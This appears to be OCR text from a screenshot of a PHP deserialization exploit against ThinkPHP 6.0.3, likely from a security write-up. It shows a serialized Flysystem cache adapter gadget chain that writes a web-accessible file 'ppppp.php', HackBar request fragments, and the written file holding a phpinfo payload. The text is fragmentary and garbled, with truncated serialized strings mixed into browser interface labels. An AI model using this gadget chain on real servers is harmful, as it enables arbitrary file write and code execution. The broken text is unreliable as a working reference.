 O:39:"League\Flysystem\Cached\Storage\Adapter":4:{s:7:"*file";s:12:"../ppppp.php";s:10:"*adapter";O:30:"League\Flysyste
{s:13:"*writeFlags";i:0;}s:11:"*autosave";b:0;s:8:"*cache";a:1:{s:6:"p0l1st";s:18:"";}}
:)
ThinkPHP V6.0.3
14载初心不改 - 你值得信赖的PHP框架
[ V6.0 版本由 亿速云 独家赞助发布 ]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 HackBar EditThisCooki
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
127.0.0.1/t
Post data
7%3A%22
%2Fppppp
ystem%5C
%3B%7Ds
PS WW WWW Version control
Project 0.php 1.php 2.php ppppp.php × Adapter.php
1 [{"p0l1st":"<?php+phpinfo();?>"},[],null]
.example.env
.gitignore
.travis.yml